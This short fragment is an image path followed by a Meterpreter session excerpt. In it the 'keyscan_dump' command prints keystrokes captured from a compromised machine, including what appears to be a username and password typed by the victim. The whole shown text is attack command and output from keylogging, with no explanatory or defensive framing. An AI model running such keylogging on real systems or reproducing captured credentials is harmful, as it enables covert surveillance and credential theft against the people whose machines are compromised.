 meterpreter > keyscan_dump
Dumping captured keystrokes...
notenguyenhoangnam <Shift>AT170236